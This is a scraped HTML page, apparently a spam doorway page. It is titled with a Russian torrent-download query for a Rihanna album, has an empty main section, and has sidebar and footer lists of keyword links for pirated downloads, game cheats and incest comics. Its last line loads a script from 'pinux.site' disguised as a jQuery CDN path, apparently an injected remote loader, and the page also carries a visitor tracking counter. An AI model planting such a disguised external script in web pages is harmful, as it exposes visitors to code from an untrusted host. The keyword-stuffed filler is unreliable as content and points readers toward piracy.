

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-albom-rihanna-2014-torrent.html
body_size: 1732
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом rihanna 2014 торрент - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом rihanna 2014 торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-golos-v-nochi-kniga.html">Голос в ночи книга</a></li>
                                <li><a href="aj9x-skachat-film-gonka-torrent.html">Скачать фильм гонка торрент</a></li>
                                <li><a href="aj9x-kak-zapustit-word-v-bezopasnom-rezhime.html">Как запустить word в безопасном режиме</a></li>
                                <li><a href="aj9x-euro-truck-simulator-2-gde-kupit-peterbilt.html">Euro truck simulator 2 где купить peterbilt</a></li>
                                <li><a href="aj9x-skachat-besplatno-knigi-kerolayn-grem.html">Скачать бесплатно книги кэролайн грэм</a></li>
                                <li><a href="aj9x-prilozhenie-dlya-sostavleniya-kollazhey.html">Приложение для составления коллажей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igry-po-telefonu.html">Скачать игры по телефону</a></li>
                                            <li><a href="aj9x-sbornik-incest-komiksy-skachat.html">Сборник инцест комиксы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-simulyator-pro-geymera-skachat.html">Симулятор pro геймера скачать</a></li>
                                            <li><a href="aj9x-mody-samp-skachat.html">Моды samp скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-khonsu-gruppa-slushat.html">Khonsu группа слушать</a></li>
                                            <li><a href="aj9x-chity-na-sens-rou-3-na-odezhdu.html">Читы на сенс роу 3 на одежду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-obrazcy-oboev-3d-foto.html">Образцы обоев 3д фото</a></li>
                                            <li><a href="aj9x-edm-trap-skachat-torrent.html">Edm trap скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
